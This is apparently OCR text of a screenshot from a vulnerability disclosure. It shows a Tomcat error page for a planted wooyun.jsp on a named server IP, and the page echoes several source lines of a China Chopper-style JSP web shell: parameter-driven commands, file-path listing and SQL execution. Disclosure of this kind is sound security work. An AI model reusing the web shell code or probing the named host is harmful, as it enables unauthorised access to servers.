 Apache Tomcat/6.0.20 - Error report - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
地址(D) http://58.30.56.39:8080/cntmiServer/wooyun.jsp
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /wooyun.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/"))
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:505)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:404)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:342)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:267)
www.wooyun.org